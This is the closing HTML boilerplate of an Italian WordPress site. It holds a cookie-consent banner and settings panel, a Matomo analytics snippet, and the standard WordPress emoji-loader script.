<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando su "Accetta", acconsenti all'uso di TUTTI i cookie.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta Tutti</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta Tutti</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Matomo --><script type="text/javascript">
/* <![CDATA[ */
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.cordola.it\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.cordola.it\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
/* ]]> */
</script>
<!-- End Matomo Code --><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cordola.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cordola.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
